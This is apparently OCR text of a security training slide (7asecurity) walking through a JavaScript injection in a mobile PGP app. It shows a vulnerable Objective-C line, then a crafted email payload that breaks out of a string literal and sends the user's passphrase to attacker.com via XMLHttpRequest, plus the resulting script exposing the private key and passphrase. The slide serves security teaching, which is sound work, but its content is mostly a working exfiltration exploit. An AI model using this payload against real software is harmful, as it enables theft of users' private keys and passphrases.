 Solution: Remotely Steal Private Key & Passphrase
Vuln:
[html appendFormat:@"\nvar Message = '%@';", [self.Message
stringEscapedForJavaScript]];
PoC Email:
';var xmlHttp = new
XMLHttpRequest();xmlHttp.open('GET','https://attacker.com/'+encodeURIComponent(passphras
e),false); xmlHttp.send(null); a='
Resulting JavaScript:
var Private_Key = '-----BEGIN PGP PRIVATE KEY BLOCK----- ...'
var passphrase = 'MY_SECRET_PASSPHRASE';
var Message = '';var xmlHttp = new
XMLHttpRequest();xmlHttp.open('GET','https://attacker.com/'+passphrase
,false); xmlHttp.send(null); a='';
+ 7asecurity.com
7A
SECURITY